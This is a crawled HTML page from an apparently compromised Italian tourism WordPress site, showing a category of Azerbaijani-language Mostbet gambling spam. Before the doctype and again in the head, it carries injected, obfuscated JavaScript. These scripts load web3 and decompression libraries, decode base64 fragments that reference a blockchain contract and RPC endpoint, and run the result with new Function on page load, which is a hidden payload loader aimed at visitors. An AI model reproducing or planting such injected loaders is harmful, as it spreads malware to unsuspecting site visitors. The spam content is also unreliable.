

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/bukmeker-sirk%C9%99ti-mostbet-az%C9%99rbaycan-app-yuekl%C9%99m%C9%99k-957/
body_size: 173014
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Bukmeker şirkəti Mostbet Azərbaycan APP yükləmək &#8211; 423 &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.abruzzobooking.it/category/bukmeker-sirkəti-mostbet-azərbaycan-app-yuekləmək-957/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bukmeker şirkəti Mostbet Azərbaycan APP yükləmək - 423 Archivi - Abruzzo Booking" />
	<meta property="og:description" content="Mostbet casino-un olduqca təsir edici bir bonusu var – INR 25,000. &#8211; etmək istədiyiniz" />
	<meta property="og:url" content="https://www.abruzzobooking.it/category/bukmeker-sirkəti-mostbet-azərbaycan-app-yuekləmək-957/" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://www.abruzzobooking.it/category/bukmeker-sirk%c9%99ti-mostbet-az%c9%99rbaycan-app-yuekl%c9%99m%c9%99k-957/#webpage","url":"https://www.abruzzobooking.it/category/bukmeker-sirk%c9%99ti-mostbet-az%c9%99rbaycan-app-yuekl%c9%99m%c9%99k-957/","name":"Bukmeker şirkəti Mostbet Azərbaycan APP yükləmək - 423 Archivi - Abruzzo Booking","isPartOf":{"@id":"https://www.abruzzobooking.it/#website"},"breadcrumb":{"@id":"https://www.abruzzobooking.it/category/bukmeker-sirk%c9%99ti-mostbet-az%c9%99rbaycan-app-yuekl%c9%99m%c9%99k-957/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.abruzzobooking.it/category/bukmeker-sirk%c9%99ti-mostbet-az%c9%99rbaycan-app-yuekl%c9%99m%c9%99k-957/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abruzzobooking.it/category/bukmeker-sirk%c9%99ti-mostbet-az%c9%99rbaycan-app-yuekl%c9%99m%c9%99k-957/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abruzzobooking.it/"},{"@type":"ListItem","position":2,"name":"Bukmeker şirkəti Mostbet Azərbaycan APP yükləmək - 423"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/category/bukmeker-sirk%C9%99ti-mostbet-az%C9%99rbaycan-app-yuekl%C9%99m%C9%99k-957/' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Bukmeker şirkəti Mostbet Azərbaycan APP yükləmək - 423 Feed della categoria" href="https://www.abruzzobooking.it/category/bukmeker-sirk%c9%99ti-mostbet-az%c9%99rbaycan-app-yuekl%c9%99m%c9%99k-957/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: 